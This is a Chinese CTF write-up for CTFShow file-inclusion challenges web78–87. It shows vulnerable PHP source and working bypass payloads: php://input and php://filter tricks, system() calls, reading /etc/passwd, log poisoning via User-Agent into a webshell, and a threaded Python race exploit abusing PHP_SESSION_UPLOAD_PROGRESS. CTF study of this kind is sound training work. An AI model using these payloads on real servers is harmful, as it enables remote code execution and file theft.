CTFShow 文件包含笔记 web78——文件包含——php伪协议 源码:
1 2 3 4 5 6 7 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; include ($file ); }else { highlight_file(__FILE__ ); }
方法一:
尝试是否可以查看 /etc/passwd中的内容: 发现可以查看

尝试使用 php://input 协议:

1 2 3 ?file=php: post: <?php system("ls" );?> / <?php system("tac flag.php" );?>
方法二:
1. 尝试使用 php://filter/read=convert.base64-encode/resource=flag.php
base64解码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php $flag ="ctfshow{db4b1df7-****-4633-ac61-717d14afa306}" ;
得到了 flag.
web79——文件包含 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }
首先发现题目 使用 str_replace 将php替换为了 ???
方法一:
1. 使用 大写 绕过:
1 2 3 ?file=pHp: post: <?php system("ls" );?> / <?php system("tac flag.php" );?>
方法二:
1. 使用 mv 命令 将 flag.php 重命名为 a.txt
1 2 3 ?file=pHp: post: <?php system("mv flag.php a.txt" );?> / <?php system('ls' );?>
2. 查看 a.txt
方法三:
使用 data:// 协议:
1 2 3 4 5 ?file=data: ?file=data:
web80——文件包含——日志shell 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); $file = str_replace("data" , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }
过滤了 php 和 data:
方法一:

1. 尝试使用 php://input:
1 2 3 ?file=pHp: post: <?php system('ls' );?> / <?php system('tac fl0g.php' );?>
2. 尝试使用 data:// 协议并 大写 DATA:// 但绕过失败
方法二:

1. 利用 日志 shell : /var/log/nginx/access.log
2. bp 中 user-agent 写入一句话
3. 尝试连接:
4. 查找 flag(省略)
web81——文件包含——日志shell 源码:
1 2 3 4 5 6 7 8 9 10 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); $file = str_replace("data" , "???" , $file ); $file = str_replace(":" , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }
可以发现文中将 php/data/: 都替换为了 ???;
尝试是否能查看 服务器日志: ?file=/var/log/nginx/access.log — 成功
3.将一句话木马 写入到 User Agent当中: HackBar/Burp:
4.再次查看日志,日志是否包含了 一句话: — 有


5.蚁剑/菜刀连接:

查找flag:
web82——文件包含 源码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); $file = str_replace("data" , "???" , $file ); $file = str_replace(":" , "???" , $file ); $file = str_replace("." , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }
分析:
把 php,data,:, . 都替换为了 ??? ; 这些协议都用不了可以考虑尝试用 session对话文件包含
1.编辑一个文件上传的页面:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta http-equiv ="X-UA-Compatible" content ="IE=edge" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > Document</title > </head > <body > <form action ="目标URL" method ="POST" enctype ="multipart/form-data" > <input type ="hidden" name ="PHP_SESSION_UPLOAD_PROGRESS" value ="2333" /> <input type ="file" name ="file" /> <input type ="submit" value ="submit" /> </form > </body > </html > <?php session_start(); ?>
2.将 “目标URL” 跟改为题目地址: 上传一个 txt 文件 内容字母数字随便都可

3. Bp 抓包:

如图所示 在头部 加入 Cookie:PHPSESSID=test ,将 PHP_SESSION_UPLOAD_PROGRESS 内容修改为: 再将 Payloads type 设置为 Null payloads, 开启爆破

4. 再爆破一个 请求地址 : ?file=/tmp/sess_test ; sess_test就是产生的一个临时文件 test就是刚刚设置的 Cookie:PHPSESSID=test,现在需要读取这个文件,由于此文件可能会立马删除,因此也需要一个 爆破请求:

5. 观察结果: 在读取目标的请求爆破中查看 响应结果:如下图
6. 当然也可以写一个 脚本来实现爆破:奈何我是菜鸡🐔一只,参考了大佬的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 import ioimport requestsimport threadingurl = 'http://59af8191-fdc8-414f-bb1c-f2726b946851.challenge.ctf.show:8080/' sessID = 'test' def Write (session ): while event.isSet(): file = io.BytesIO(b'a' * 1024 * 50 ) response = session.post( url, cookies={'PHPSESSID' : sessID}, data={'PHP_SESSION_UPLOAD_PROGRESS' : '<?php system("cat *.php");?>' }, files={'file' : ('test.txt' , file)} ) def Read (session ): while event.isSet(): response = session.get(url + '?file=/tmp/sess_' +sessID) if 'test' in response.text: print (response.text) event.clear() else : print ('+' *10 + 'ReTrying' + '+' *10 ) if __name__ == "__main__" : event = threading.Event() event.set () with requests.session() as session: for i in range (1 , 30 ): threading.Thread(target=Write, args=(session,)).start() for i in range (1 , 30 ): threading.Thread(target=Read, args=(session,)).start()
web83——文件包含 同上
web84——文件包含 同上
web85——文件包含 同上,类似
web86——文件包含 同上,类似
web87——文件包含 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $content = $_POST ['content' ]; $file = str_replace("php" , "???" , $file ); $file = str_replace("data" , "???" , $file ); $file = str_replace(":" , "???" , $file ); $file = str_replace("." , "???" , $file ); file_put_contents(urldecode($file ), "<?php die('大佬别秀了');?>" .$content ); }else { highlight_file(__FILE__ ); }
分析 :
依旧将 php, data, : , . 替换为了 ???
GET一个 file, POST一个 content,
